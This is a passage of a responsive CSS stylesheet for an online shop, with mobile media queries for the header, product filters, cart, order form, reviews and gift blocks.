    .newMobileMenu{

    }
    .errorText{
        
  margin-right: 0px !important;
    }
    .newMobileMenu a{
        display: flex;
        flex-direction: column;
        padding: 0px;
        justify-content: center;
        align-items: center;
        font-size: 12px;
    }
    .newMobileMenu a div{
        height: 25px;
    width: 25px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 3px;
    }
    .newMobileMenu a img{
        max-width: unset;
    height: 20px;
    width: 20px;
    }
    #modalSelectCity {
        z-index: 100;
    }
    #modalSelectCity .block-search-products {
        display:block !important;
        height: 89%;
  border-radius: 0px;
    }
    #modalSelectCity .modal {
        align-items: end;
    }
    #modalSelectCity .block-search-products #search {
        margin-left: 16px;
    }
    #modalSelectCity .list-citys ul{
        column-count: 1;
    }
    #modalSelectCity .list-citys ul button {
        position: relative;
    }

    header .windowQuestionCity{
        position: fixed;
        bottom: 0px;
        top: auto;
        width: 100%;
        left: 0px;
        z-index: 200;
        border-radius: 15px 15px 0px 0px;
    }
    header .windowQuestionCity button{
        position: relative;
        left: 0px;
        width: 50%;
    }
	.mobile-box {
		
	}
    .row {
        padding: 50px 0;
    }
    .row-t {
        padding: 50px 0 0;
    }
    .row-b {
        padding: 0 0 50px;
    }
    body{
        padding: 150px 0 0;
    }
    header, header.fixed{
        padding: 0;
    }
    header > .container{
        flex-direction: column;
        align-items: stretch;
    }
    header .center {
        position: fixed;
        top: 0;
        left: 0;
        transform: none;
        padding: 30px 12px;
        width: 100%;
        height: 80px;
        z-index: 10;
        transition: 1s;
        background-color: #fff;
        box-shadow: 1px 1px 5px rgba(0,0,0,0.2);
    }
    header.mobile-menu-open .center{
        background-color: var(--cream);
        box-shadow: none;
    }
    header .logo{
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
    }
    header .logo,
    footer .logo img,
    #mse2_mfilter .head img{
        width: 230px;
    }
    footer .logo {
        padding: 20px 0;
    }
    footer .nav, footer .bottom, .foot-social {
        padding: 30px 0;
    }
    header .right {
        background-color: var(--lightgrey);
        margin: 0 -12px;
        max-width: none;
        width: 100%;
        padding: 10px 10px;
    }
    header .left{
        order: 2;
        padding: 15px 0;
    }
    header form{
        margin: 0;
        max-width: none;
        border: 2px solid var(--lightgrey);
        border-radius: 5px;
        padding: 14px 14px 14px 50px;
        width: 100%;
    }
    header button{
        left: 15px;
    }
    .burger-menu {
        display: inline-block;
    }
    footer {
        margin: 60px 0 0;
    }
    footer .nav form {
        width: calc(100% + 24px);
        margin: 30px -12px 0;
        max-width: none;
        padding: 30px 12px 0;
        border-top: 2px solid #fff;
    } 
    nav {
        background-color: var(--cream);
        font-size: 14px;
        position: fixed;
        top: 100%;
        height: calc(100vh - 80px);
        overflow-y: auto;
        z-index: 10;
        border-top: 2px solid #fff;
        transition: 0.5s;
        padding: 0 0 50px;
    }
    header.mobile-menu-open + nav{
        top: 146px;
    }
    nav .menu {
        flex-direction: column;
        align-items: center;
        padding: 5px 0;
    }
    nav a {
        padding: 5px 0;
        display: block;
    }
    nav .mobile{
        display: flex;
    }
    #breadcrumbs {
        padding: 10px 0 20px;
    }
    #slider, #main-menu .swiper-container{
        padding-bottom: 40px;
    }
    #slider .swiper-button,
    #mse2_sort fieldset a:first-child,
    header .left .phone,
    header .city,
    #reviews .swiper-button{
        display: none;
    }
	/*#reviews .swiper-slide {
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 33.333333%;
			  flex: 0 0 33.333333%;
		max-width: 33.333333%;
	}*/
    #slider .text {
        margin: 0;
    }
    #slider .title {
        font-size: 26px;
    }
    #main-menu .tabs {
        font-size: 16px;
    }
    #main-menu .tabs li {
        margin: 0 100px -1px 0;
    }
    #main-menu .slider {
        padding: 0;
    }
    #main-menu .swiper-slide {
        padding-top: 40%;
        width: 206px !important;
        flex-shrink: 0;
    }
    #collections .items{
        /*display: grid;*/
        grid-template-columns: repeat(4, 1fr);
        grid-gap: 20px;
    }
    #collections .items a {
        float: none;
        margin: 0;
        height: 250px;
    }
    #collections .items a:nth-child(9n),
    #collections .items a:nth-child(9n + 1),
    #collections .items a:nth-child(9n + 5){
        /* grid-column: span 2; */
    }
    #collections .items img{
        width: 100%;
        height: 100%;
        object-fit: cover;
    }
    .products {
        grid-gap: 15px;
    }
    .product {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        min-height: auto;
        height: auto;
    }
    
    .product .info .title {
        height: auto !important;
        min-height: auto !important;
        line-height: 1.4;
        word-wrap: break-word;
        overflow-wrap: break-word;
        hyphens: auto;
    }
    
    .product .info .title a {
        display: block;
        word-break: break-word;
        hyphens: auto;
    }
    .product form {
        position: static;
        /*margin: 20px 0 0;*/
        width: 100%;
        padding: 0 10px 10px;
        display: block;
    }
    .product:hover form{
        box-shadow: none;
        background-color: inherit;
    }
    #articles {
        grid-gap: 40px 15px;
    }
    .tile {
        grid-gap: 15px;
    }
    #catalog .bottom select {
        margin: 0 0 0 10px;
    }
    #catalog .bottom {
        margin: 40px 0 0;
    }
    #mse2_mfilter {
        border-width: 0;
    }
    /* #mse2_filters {
        padding-top: 20px;
    } */
    #mse2_filters,
    #mse2_sort{
        position: fixed;
        width: 100%;
        right: 100%;
        top: 0;
        height: 100%;
        transition: 0.5s;
        background-color: var(--cream);
        z-index: 10;
    }
    #mse2_filters.active,
    #mse2_sort.active{
        right: 0;
    }
    #mse2_filters .body,
    #mse2_sort .body{
        position: relative;
        display: block;
        padding: 20px 0;
        height: calc(100% - 80px - 48px - 90px);
        overflow-y: auto;
        overflow-x: hidden;
    }
    #mse2_sort .body{
        text-align: center;
    }
    #mse2_filters.options .body{
        overflow-y: hidden;
    }
    #mse2_mfilter .block {
        position: static;
    }
    #mse2_mfilter .title {
        padding: 12px 0;
        display: inline-flex;
        width: 50%;
        justify-content: flex-end;
    }
    #mse2_mfilter .title span{
        order: 1;
    }
    #mse2_mfilter .title .ma-arr {
        transform: rotate(-90deg) !important;
    }
    #mse2_filters fieldset{
        background-color: var(--cream);
        position: fixed;
        left: 0;
        top: 128px;
        width: 100%;
        height: calc(100% - 80px - 48px - 90px);
        max-height: none;
        overflow-y: auto;
        z-index: 1;
        transition: 0.5s;
    }
    #mse2_mfilter .active + fieldset{
        visibility: visible;
        opacity: 1;
    }
    #mse2_mfilter fieldset.col > div {
        column-count: 3;
    }
    #mse2_sort .title{
        display: none !important;
    }
    #mse2_sort fieldset {
        position: static;
        visibility: visible;
        opacity: 1;
        max-height: none;
        width: auto;
        background-color: var(--cream);
        border: none;
        display: inline-block;
        text-align: left;
    }
    #mse2_mfilter.loading .lds-roller{
        display: block;
    }

    #mse2_mfilter .nav b, #mse2_mfilter .nav .btn-arrow-prev, #mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter .radiobox {
		font-size: 16px;
	}
	#mse2_mfilter .nav .btn-arrow-prev::before {
		margin-left:0;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label, #mse2_mfilter.active.changeActive + #mse2_selected {
		border-bottom: 1px solid #e8e5e5;
	}
	#mse2_mfilter .title, #mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		width: 100%;
		padding: 12px 30px;
		margin: 0;
	}
	#mse2_mfilter input[type="checkbox"] + label, #mse2_mfilter input[type="radio"] + label {
		padding-left: 63px;
	}
	#mse2_mfilter .title, #mse2_mfilter fieldset {
		padding-left: 30px;
		padding-right: 30px;
	}
	#mse2_mfilter .title {
		justify-content: space-between;
	}

	#mse2_filters .body, #mse2_mfilter fieldset {
		padding: 0;
        /* padding-top: 20px; */
	}
	#mse2_mfilter .body > .block:last-child .title, #mse2_mfilter fieldset div label:last-child {
		border-bottom:0 none;
	}
	#mse2_mfilter fieldset.col > div {
		column-count: 1;
	}
	#mse2_mfilter input[type="checkbox"] + label::before {
		left: 30px;
		top: 16px;
	}
	#mse2_mfilter input[type="checkbox"] + label::after {
		left: 31px;
		top: 14px;
	}
    #mse2_selected {

    }
	#mse2_mfilter.active + #mse2_selected {
		display: flex !important;
		position: fixed;
		z-index: 11;
		transition: 0.5s;
		/*background-color: var(--cream);*/
        background-color: #ededed;
        font-weight: 800;
		top: calc(80px + 48px);
		margin: 0;
		height: auto;
        min-height: 48px;
		left: 0;
		right: 0;
		padding: 5px 30px;
		overflow-x: hidden;
	}
	#mse2_mfilter.active.changeActive + #mse2_selected .uc {
		display: none;
	}
	#mse2_mfilter.active.changeActive #mse2_filters .body {
		height: calc(100% - 80px - 48px - 48px - 90px);
		margin-top: 48px;
	}
    #product .buttons {
        margin: 0;
    }
    #product .buttons button{
        order: 1;
        margin-right: 0;
    }
    #product .buttons .favorite{
        margin: 20px 30px 20px 0;
    }
    .similar .swiper-container {
        padding: 10px 10px 40px;
    }
    #reviews .swiper-container {
        width: 100%;
    }
    #reviews .swiper-container {
        padding: 0 0 40px;
    }
    #reviews .review-slider .ec-rating-stars span {
        width: 15px;
    }
    #promo img{
        width: 300px;
    }
    #promo .promo {
        width: calc(100% - 320px);
    }
    #info .col:not(.tt25x25x25x25,.tt33x33x33) {
        grid-gap: 20px;
    }
    .it50x50 > .content-text {
        padding: 0;
    }
    .col[class^="ii"] > .image {
        height: 250px;
    }
    .products > .text {
        padding: 10px;
    }
    #msCart .info > * {
        width: 100%;
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 340px - 60px); */
    }
      .consult-image {
        display:none;
    }
    
    .consult-text {
        max-width:100%;
    }
	
	#sidebar + #orders .table-responsive {
	  overflow: auto;
	  padding-bottom: 20px;
	}
	#sidebar + #orders .mslistorders-row-actions .mslistorders-form .btn {
		min-width: 24px;
	}
	#sidebar + #orders .mslistorders-row-actions {
		display: flex;
		align-items: center;
		justify-content: center;
	}
    #catalog #mse2_results .online {
        bottom: 230px;
        right: 10px;
        width: 125px;
    }
    #catalog #mse2_results .exclusive, #catalog #mse2_results .premium {
        /* bottom: 47%; */
        /*right: -76px;*/
        right: 0 !important;
        /* width: 100%; */
        top: auto;
        text-align: center;
    }
    #catalog #mse2_results .exclusive + .premium {
        /* bottom: 55%; */
    }
	.product.ms2_product .open-block.doly {
	  text-align: center;
	}
	.product.ms2_product .open-block.doly .doly-img {
	  width: 100% !important;
	  text-align: center;
	  margin-bottom: 5px;
	}
	.product.ms2_product .open-block.doly .doly-img img {
	  width: 50px;
	}
	.doly-pay-advs {
	  flex-wrap: wrap;
	  gap: 15px;
	}
	.doly-pay-advs > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
	.doly-pay-line-etap {
	  flex-wrap: wrap;
	}
	.doly-pay-line-etap > div {
	  flex: 0 0 100%;
	  max-width: 100%;
	}
    #reviews .review-slider .text, .content-about .review-slider .text {
        margin-top: 10px;
    }
    #reviews .swiper-slide {
        max-width: 100%;
    }
}

@media screen and (max-width: 900px) {
    footer .bottom .container{
        flex-direction: column;
        align-items: center;
    }

    footer .bottom .container > *:not(:last-child){
        margin: 0 0 20px;
    }
    footer .phone {
        order: initial;
    }
    #product .gallery {
        width: 400px;
    }
    #product .info {
        width: calc(100% - 420px);
    }
    #product .gallery-main,
    #product .gallery-thumbs {
        width: 100%;
    }
    #product .gallery-thumbs{
        order: 1;
        position: static;
    }
    .gallery > .tags{
        left: 20px!important;
        top: 20px!important;
    }
    #product .swiper-slide-thumb-active {
        transform: none;
    }
    form.bg-lightgrey, .grey-block {
        padding: 25px;
    }
    #reviews form {
        grid-gap: 20px;
    }
    .tt25x25x25x25, .tt33x33x33 {
        grid-template-columns: repeat(2, 1fr);
    }
    #product > div > div.online{
        bottom:140px;
        right:15px;
    }
    #product > div > div.exclusive{
        bottom:140px;
        right:15px;
        top:auto;
    }
    #product > div > div.premium{
        bottom:140px;
        top:auto;
    }
}

@media screen and (max-width: 1200px) {
    .product .tags > img {
        width: 45px;
    }
}

@media screen and (max-width: 550px) {
    #collections .items > div {
        grid-template-columns: none;
    }
}

@media screen and (max-width: 780px) {
    body{
        font-size: 14px;
    }
    h1, h2, .h2{
        font-size: 23px;
    }
    h3, .h3{
        font-size: 18px;
        margin: 0 0 12px;
    }
    h4, .h4{
        font-size: 16px;
    }
    .fs-sm {
        font-size: 12px;
    }
    #collections .items a {
        height: 210px;
        margin-bottom:10px;
    }
    #collections .text span {
        font-size: inherit;
    }
    #collections .items {
        grid-gap: 12px;

    }


    .products {
        grid-template-columns: repeat(3,1fr);
        grid-auto-flow: dense;
    }
    #articles, .tile {
        grid-template-columns: repeat(2, 1fr);
    }
    .tile
    .product .favorite {
        right: 16px;
        top: 16px;
        width: 20px;
    }
    .tile .item.big{
        max-height: auto;
    }
    .tile .item.big {
        grid-column: initial;
    }
    .tags {
        /* left: 16px; */
        top: 16px;
    }
    .product .tags > img {
        width: 45px;
    }
    .foot-social > .container{
        flex-direction: column;
        align-items: center;
    }
    .foot-social > .container > div{
        display: block;
    }
    footer .social {
        margin: 15px 0 0;
    }
    .foot-social .author{
        display: none;
    }
    #product .gallery {
        width: 300px;
    }
    #product .info {
        width: calc(100% - 310px);
    }
    .gallery > .tags{
        left: 20px!important;
        top: 20px!important;
    }
    #product .sizes label {
        margin: 10px 10px 0 0;
        min-width: 50px;
        height: 50px;
    }
    #sertificate .sizes label {
        min-width: 70px;
        height: 70px;
    }
	
	/*#reviews .swiper-slide {
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 50%;
			  flex: 0 0 50%;
		max-width: 50%;
	}*/
    #reviews .swiper-slide{
        border-bottom: auto;
    }
    #reviews .review-slider .name {
        font-size: 18px;
        width: 100%;
        margin: 0 0 10px;
    }
    #reviews .review-slider .text {
        margin: 10px 0;
    }
    #reviews form {
        grid-template-columns: none;
    }
    #reviews .agreement {
        margin: 0;
    }
	/*#reviews .review-slider .swiper-slide img {
		width:100%;
	}*/
    #added .info .flx{
        flex-direction: column;
    }
    #added .info .col:last-child{
        margin: 10px 0 0;
    }
    .tile .text {
        padding: 10px;
        min-height: 120px;
    }
    .tile .title{
        font-size: 23px;
    }
    #contact .left {
        width: 100%;
    }
    #contact .right {
        width: 100%;
        max-width: 100%;
        margin: 30px 0 0;
    }
    #contact .item {
        margin: 0 0 30px;
    }
    .col[class^="ii"] > .image {
        height: 200px;
    }
    #info .table.fr {
        margin-left: 0;
        float: none;
    }
    #sertificate img {
        width: 280px;
    }
    #sertificate .content-text {
        width: calc(100% - 300px);
    }
    #sertificate .buttons.flx{
        flex-direction: column;
        gap: 10px;
        float: none;
    }
    #sertificate .buttons > * {
        margin-left: 0;
        margin-right: 0;
    }
    .shop .count {
        width: 40px;
        height: 40px;
        font-size: 16px;
    }
    .shop h4 {
        width: calc(100% - 60px);
    }
    #msCart .action {
        /* width: 200px; */
    }
    #msCart .action button{
        margin: 5px 0 0;
    }
    #msCart .forms {
        /* width: 240px; */
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 240px - 60px); */
    }
    #msCart .tags {
        display: none;
    }
    #total_cost {
        font-size: inherit;
    }
    #product > div > div.online{
        width:120px;
        bottom:110px;
        right:5px;
    }
     #catalog #mse2_results .online{
        bottom: 220px;
        right: 5px;    
        width: 100px;
    }
    #catalog #mse2_results .online{
        bottom: 220px;
        right: 5px;    
        width: 85px;
    }
	#reviews .swiper-slide {
	  -webkit-box-orient: vertical;
	  -webkit-box-direction: normal;
	      -ms-flex-direction: column;
	          flex-direction: column;
	  /*padding-bottom: 10px;*/
	}
	#reviews form .grid {
	  display: -webkit-box;
	  display: -ms-flexbox;
	  display: flex;
	  -webkit-box-orient: vertical;
	  -webkit-box-direction: normal;
	      -ms-flex-direction: column;
	          flex-direction: column;
	}
    #reviews .swiper-slide>a{
        height: auto;
    }
    .review-item-header {
        width: 100%;
    }
    #product .price-by-card {
        font-size: 22px;
    }
    #product > div > div.premium{
        bottom: 100px;
        right: calc(-25px + 30px);
    }
    #counter_footer{
        width:100%;        
    }
    #coucounter_footernter .row{        
        transform: translate(-33%, 0%);
    }
}


@media screen and (max-width: 640px) {
    #info .col {
        display: flex;
        flex-direction: column;
    }
    
    #info .tt33x33x33 {
        flex-direction: column;
    }
    
    #main-menu .swiper-slide {
        padding-top: 63.6%;
    }
    #collections .items {
        grid-template-columns: repeat(3, 1fr);
    }
    #collections .items a:nth-child(1n){
        grid-column: initial;
    }
    #collections .items a:nth-child(4n),
    #collections .items a:nth-child(4n+1){
        /* grid-column: span 2; */
    }
    #collections .text {
        left: 12px;
        bottom: 12px;
        max-width: calc(100% - 24px);
    }
    footer .nav .menu{
        width: 100%;
        margin: 30px 0 0;
    }
    footer .nav .menu:first-child{
        margin: 0;
    }
    #catalog .bottom{
        justify-content: space-around;
    }
    #catalog .bottom > *:not(.mse2_pagination){
        display: none;
    }
    .pagination{
        font-size: 16px;
    }
    .pagination .dots::before, .pagination .dots span, .pagination .dots::after {
        margin: 0 2px;
    }
    #mse2_mfilter fieldset.col > div {
        column-count: 2;
    }
    #mse2_mfilter fieldset .col{
        width: calc((100% - 20px)/2);
    }
    #added .info {
        width: calc(100% - 165px);
    }
    #added .col {
        min-width: 0;
    }
    #promo img {
        width: 100%;
        margin: 0 auto;
    }
    #promo .promo {
        width: 100%;
        margin: 20px 0 0;
    }
    #info .col:not(.tt25x25x25x25,.tt33x33x33) {
        grid-gap: 10px;
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 40px); */
    }
    #msCart .forms {
        /* width: calc(100% - 45px - 20px); */
        /* margin: 20px 0 0 auto; */
    }
    .form-group.flx > label {
        width: 130px;
    }
    .form-group.flx > label + * {
        width: calc(100% - 140px);
    }
    #msOrder input[name="street"] {
        margin: 0 0 10px;
    }
    #msOrder input[name="building"], #msOrder input[name="corpus"], #msOrder input[name="room"] {
        width: calc((100% - 20px)/3);
    }
    #msOrder input[name="sertificate_number"] {
        width: calc(100% - 140px);
    }
    #msOrder input[name="sertificate_code"] {
        width: 130px;
    }
    #product .price-by-card {
        font-size: 20px;
    }
}

@media screen and (max-width: 640px) {
    #info .col {
        display: flex;
        flex-direction: column;
    }
    
    #info .tt33x33x33 {
        flex-direction: column;
    }
    
    #main-menu .swiper-slide {
        padding-top: 63.6%;
    }
    #collections .items {
        grid-template-columns: repeat(3, 1fr);
    }
    #collections .items a:nth-child(1n){
        grid-column: initial;
    }
    #collections .items a:nth-child(4n),
    #collections .items a:nth-child(2n+1){
        /* grid-column: span 2; */
    }
    #collections .text {
        left: 12px;
        bottom: 12px;
        max-width: calc(100% - 24px);
    }
    footer .nav .menu{
        width: 100%;
        margin: 30px 0 0;
    }
    footer .nav .menu:first-child{
        margin: 0;
    }
    #catalog .bottom{
        justify-content: space-around;
    }
    #catalog .bottom > *:not(.mse2_pagination){
        display: none;
    }
    .pagination{
        font-size: 16px;
    }
    .pagination .dots::before, .pagination .dots span, .pagination .dots::after {
        margin: 0 2px;
    }
    #mse2_mfilter fieldset.col > div {
        column-count: 2;
    }
    #mse2_mfilter fieldset .col{
        width: calc((100% - 20px)/2);
    }
    #added .info {
        width: calc(100% - 165px);
    }
    #added .col {
        min-width: 0;
    }
    #promo img {
        width: 100%;
        margin: 0 auto;
    }
    #promo .promo {
        width: 100%;
        margin: 20px 0 0;
    }
    #info .col:not(.tt25x25x25x25,.tt33x33x33) {
        grid-gap: 10px;
    }
    #msCart .info {
        /* width: calc(100% - 45px - 115px - 40px); */
    }
    #msCart .forms {
        /* width: calc(100% - 45px - 20px); */
        /* margin: 20px 0 0 auto; */
    }
    .form-group.flx > label {
        width: 130px;
    }
    .form-group.flx > label + * {
        width: calc(100% - 140px);
    }
    #msOrder input[name="street"] {
        margin: 0 0 10px;
    }
    #msOrder input[name="building"], #msOrder input[name="corpus"], #msOrder input[name="room"] {
        width: calc((100% - 20px)/3);
    }
    #msOrder input[name="sertificate_number"] {
        width: calc(100% - 140px);
    }
    #msOrder input[name="sertificate_code"] {
        width: 130px;
    }
    #product .price-by-card {
        font-size: 20px;
    }
}

@media screen and (max-width: 580px) {
    .ii50x50, .it50x50, .tt50x50, .it33x66 {
        grid-template-columns: initial;
    }
    .ii50x25x25, .ii25x50x25, .ii50x15x35, .ii50x35x15 {
        grid-template-columns: 1fr 1fr;
    }
    .ii50x25x25 > .image:first-child,
    .ii50x15x35 > .image:first-child,
    .ii50x35x15 > .image:first-child,
    .ii25x50x25 > .image:nth-child(2){
        grid-column: span 2;
    }
    .ii25x50x25 > .image:not(:nth-child(2)),
    .it50x50 > .image,
    .it33x66 > .image{
        order: 1;
    }
    #reviews .review-slider .btn, .content-about .review-slider .btn {
        min-width: 185px;
    }
}

@media screen and (max-width: 540px) {
    #product .info, #sertificate .content-text {
        width: 100%;
        margin: 30px 0 0;
    }
    #product .gallery{
        width: calc(100% + 20px);
        max-width: none;
    }
    #sertificate img {
        width: 100%;
    }
    .popup {
        padding: 20px;
    }
    #added .buttons{
        float: none;
    }
    .buttons.flx {
        flex-direction: column;
        gap: 10px;
    }
    .buttons.flx > * {
        margin: 0;
    }
    form .agree{
        flex-direction: column;
        gap: 20px;
    }
    form .agree button{
        order: 1;
    }
    .flx > .agreement {
        margin: 0;
    }
    #shops .buttons .btn {
        min-width: 50%;
        margin: 0;
    }
    #shops .shops {
        grid-gap: 50px 20px;
        display: flex;
        flex-wrap: wrap;
    }
    #shops .shops > .shop {
        flex: 0 0 calc(50% - 10px)
    }
    div.grid > div.one-big-item {
        flex: 0 0 100% !important;
    }
	
	#sidebar, #sidebar + #orders, #sidebar + form {
		width:100%;
	}
	#sidebar {
		margin-bottom: 45px;
	}
	#sidebar li {
		margin: 5px 0;
	}
	#sidebar a {
		padding: 5px 0;
		display: block;
	}
    #product > div > div.online{
        bottom:185px;
        width:150px;
    }
    #catalog #mse2_results .online{
        bottom: 270px;
        right: 5px;    
        width: 90px;
    }
    .button_warp{
        position: fixed;
        bottom: -1px;
        width: 100%;    
        z-index: 100;
        background: #fff;
        height: auto;
        height: min-content;
        -webkit-box-shadow: -1px -4px 10px 0px rgba(34, 60, 80, 0.44);
        -moz-box-shadow: -1px -4px 10px 0px rgba(34, 60, 80, 0.44);
        box-shadow: -1px -4px 10px 0px rgba(34, 60, 80, 0.44);

    }
    #product > form > div.buttons.flx.flx-c > div:nth-child(1) > button{
        margin: 10px 2.5% 6px 2.5%;
        height: auto;
        width: 95%;
        border-radius: 5px;
    }

    .burger-menu {
        z-index: 5;
    }
    #product .price-by-card {
        font-size: inherit;
    }
    #product > div > div.premium{
        bottom: 180px;
    }
    #counter_footer .row{        
        transform: translate(-48%, 0%);
    }
}

@media screen and (max-width: 999px) {
    /* Я хз почему так, но это работает */
    .premium {
        display:none;
    }
}

@media screen and (max-width: 999px){
    #content{
            margin-top: 80px;
    }
    
    .mobileIconCatalog {
        width: 30px;
        left: unset;
        position: relative;
        margin: 0px 5px;
        background: none;
        border: none;
        padding: 0px;
    }
    .mobileIconCatalog img{
        width: 20px;
    }
    .main-header form {
        width: auto;
        flex: 1 1 auto;
    }
    #btnFilter1, #btnSort1{
        display: none;
    }
}

@media screen and (max-width: 480px) {
    body{
        font-size: 14px;
    }
    h1, h2, .h2{
        font-size: 20px;
        margin: 0 0 30px;
    }
    h3, .h3{
        font-size: 16px;
        margin: 0 0 8px;
    }
    h4, .h4{
        font-size: 14px;
    }
    .ta-c{
        width: 100%;
        padding-left: 0;
    }
    .fs-sm {
        font-size: 10px;
    }
    .h-line {
        padding: 0 0 10px;
    }
    .h-desk {
        margin: -20px 0 30px;
    }
    .btn-arrow::after, .btn-arrow-prev::before, .btn-arrow-next::after {
        width: 21px;
        height: 9px;
        margin: 0 0 0 10px;
    }
    .products + .btn-arrow
    {
        font-size: 14px;
    }
    .gallery > .tags{
        left: 20px;
    }
    input, select, textarea {
        padding: 12px;
    }
    #breadcrumbs{
        display: none;
    }
    #main-menu .tabs li {
        margin: 0 30px -1px 0;
    }
    #main-menu .swiper-slide p {
        bottom: 15px;
        /*left: 15px;*/
        font-size: 14px;
    }
    #collections .items {
        grid-template-columns: repeat(2, 1fr);
    }
    #collections .items a:nth-child(1n){
        grid-column: initial;
    }
    #collections .text h3{
        font-size:16px;
    }
    .it50x50 img{
        width:100%;
    }
    .it50x50 .content-text{
        order:2;
    }
    /*#collections .items a:nth-child(3n+1){
        grid-column: span 2;
    }
    */
    .swiper-wrapper > a.swiper-slide > div > picture > img{
        border-radius: 20px;
    }
    #slider{
        margin:10px;
    }
    .products {
        grid-template-columns: repeat(2,1fr);
    }
    #articles {
        grid-gap: 40px 12px;
    }
    .product .favorite {
        right: 12px;
        top: 12px;
        width: 18px;
    }
    .tags {
        left: 0;
        top: 0;
    }
    .product .tags > img {
        width: 45px;
    }
    .gallery > .tags{
        left: 20px!important;
        top: 20px!important;
    }
    #catalog .banner img {
        position: static;
    }
    header form {
        padding: 10px 10px 10px 40px;
    }
    header button {
        left: 12px;
    }
    #btnFilter, #btnSort{
        width: calc((100% - 10px)/2);
        min-width: 0;
    }
    #mse2_selected + #catalog {
        margin: 30px 0 0;
    }
    #mse2_selected .item{
        margin: 5px 5px 0 0;
    }
    #mse2_selected .item:last-child{
        margin: 5px 5px 0 0;
    }
    #actions {
        margin: 0 0 30px;
    }
    #product .price {
        font-size: 22px;
    }
    .tile .title{
        font-size: 20px;
    }
    .tt25x25x25x25, .tt33x33x33 {
        grid-template-columns: initial;
    }
    .tt25x25x25x25 > *, .tt33x33x33 > *{
        width: 220px;
        min-width: 80%;
        margin: 0 auto;
    }
    #shops #map {
        height: 500px;
    }
    .form-group.flx > label {
        width: 100%;
        margin: 0 0 10px;
    }
    .form-group.flx > label + * {
        width: 100%;
    }
    input[type="radio"] + label::before, .radiobox::before {
        width: 20px;
        height: 20px;
    }
    
    .consult-inputs{
        flex-direction: column;
    }
    
    .consult-inputs #name {
        margin-right: unset;
        Margin-bottom: 22px;
    }
    
    .consult-text-lower {
        flex-direction: column;
    }
    button.btn-consult {
        margin-right: unset;
        margin-bottom:27px !important;
    }
    
    .consult-text {
        padding: 35px 0 0 0;
    }
    
    .specialisty-text {
        font-size:14px;
    }
    
    .messenger-icon {
        height:43px;
        
    }
    
    .messenger-icon{
        padding: unset;
    }
    
    .specialisty-text{
        margin-right:21px;
    }
    
    .consult-black{
        font-size:20px;
    }
    
    .consult-grey{
        font-size:14px;
    }
    
    form.consult-form{
        margin-top:97px;
    }
    
    .swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction{
        display:none;
    }
    
    .content-about p{
        font-size:14px;
    }
    
    .content-about .image{
        margin-top:80px;
    }
    
    .cart-order-container .grey-block ol {
        display: flex;
        flex-direction:column;
    }
    .cart-order-container .grey-block ol li {
        font-size:14px;
    }

    .tt33x33x33 .content-text{
        min-width:80%;
    } 
    .tt33x33x33{
        overflow-x:auto;
    }
    .pattern{
    display: none;
    }
	
	#reviews .swiper-wrapper {
		margin-left:0px;
		margin-right:0px;
	}
	#reviews .swiper-slide {
	  -webkit-box-flex: 0;
		  -ms-flex: 0 0 100%;
			  flex: 0 0 100%;
		max-width: 100%;
	padding-left: 0px;
	padding-right: 0px;
	}

    #reviews .swiper-container, .content-about .swiper-container{
        width: unset;
    }

    .podarki-mobile{
        display: flex;
        align-items: center;
        justify-content: space-evenly;
        width: 100%;
        margin-top: 25px;
        margin-bottom: 30px;
        position: relative;
        z-index: 2;
        flex-direction: column;
    }

    .podarki-title{
        display:flex;
        width:75%;
        align-items: center;
        justify-content: space-around;
    }

    #about-faq{
        margin-top:40px;
    }

    .open-block .item p {
        font-size:14px;
        max-width:90%;
        line-height:unset;
    }
    .item .content-text p{
        max-width:100%;
    }
    .item .content-text p:first-child{
        padding-top:40px;
    }

    .item .content-text p img:first-child{
        padding-bottom:20px;
    }

    h2{
        text-align:center;
        font-size:20px;
        font-weight:600;
    }

    .podarki-open{
        width:35px;
        height:35px;
        position: relative;
        z-index: 1;
        background-image: url("/images/podarok/question.png");
        background-size: contain;
        display: inline-block;
    }
    .podarki-more{
        font-weight:600;
        font-size: 18px;
        letter-spacing: 0;
        border-bottom: 1px dashed #282828;
        position: relative;
        z-index: 1;
    }
    .show-podarok>.podarki-title>.podarki-more{
        border-bottom: 1px dashed #ac0809;
        color:#ac0809;
    }

    .podarki-mobile-text{
        display:none;
        width:100%;
        
    }

    .podarki-mobile-text ul{
        list-style:unset;
        padding-left:10%;
        font-size:15px;
    }

    .podarki-mobile-text p{
        line-height:unset;
        font-size:17px;
    }



    .show-podarok>.podarki-title>.podarki-open{
        background-image: url("/images/podarok/question-active.png");
    }

    .premium{
        display:none;
    }

    .podarok:hover .podarki-image{
        opacity:unset;
    }

    .swiper-next:before, .swiper-prev:before, .date.fs-sm{
        /*display:none;*/
    }

    .ec-rating-stars span {
        max-width:15px;
    }

    #reviews .review-slider .text, .content-about .review-slider .text {
        margin-top:10px;
    }

    #reviews .review-slider .name{
        min-width:100%;
    }

    #reviews .review-slider .name, .content-about .review-slider .name{
        width:100%;
        margin: 0 0 10px;
    }

    .content-about .row-sm-t, .content-about .row-sm{
        padding-top:40px;
    }

    .col.block-form-promo{
        padding:40px 16px;
    }

    .it60x40.col.block-form-promo .content-text{
        text-align:center;
    }

    .col.block-form-promo .content-text .btn{
        margin-top:25px;
    }
    .content-about .row-review-container{
        margin-top:50px;
        padding-bottom:0;
    }

    .row-review-container .h-line-r{
        margin-bottom:20px;
        border-bottom:unset;
    }

    .content-about .cart-order-container .grey-block{
        padding:60px 15px;
    }

    .content-about .btn.btn-black{
        margin-bottom:50px;
    }

    .podarki-mobile-text{
        margin-top:25px;
    }
    .pasha{
        width: 100%;
        padding-left: 0;
    }
    .ii25x50x25 .image:nth-child(3){
        display: none;
    }
    #mse2_filters {
